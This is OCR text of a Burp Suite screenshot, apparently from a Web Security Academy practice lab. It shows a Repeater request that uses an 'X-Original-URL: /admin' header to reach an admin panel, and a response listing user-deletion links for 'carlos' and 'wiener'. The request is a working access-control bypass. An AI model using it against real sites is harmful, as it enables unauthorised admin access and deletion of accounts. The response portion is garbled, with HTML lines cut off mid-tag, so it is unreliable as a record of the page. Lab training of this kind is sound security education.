 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
5 × ...
Send Cancel < > Target: https://ac7a1f851f9e35b2c06e70880045009f.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
ac7a1f851f9e35b2c06e70880045009f.web-secur
ity-academy.net
3 Cookie: session=
zKHhrvxzbcCHq83pU1wwxvOaCq8wxsNL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 X-Original-URL: /admin
16
17
Response
Pretty Raw Hex Render \n
|
p>
47 href="/admin">Admin panel</a>
>
|
p>
48 href="/my-account">My account</a>
>
|
p>
49 ction>
50 er>
51 r class="notification-header">
52 er>
53 on>
54
sers
>
55 >
56 span>carlos - </span>
57 href="/admin/delete?username=carlos">Del
58 iv>
59 >
60 span>wiener - </span>
61 href="/admin/delete?username=wiener">Del
62 iv>
63 ion>
64
INSPECTOR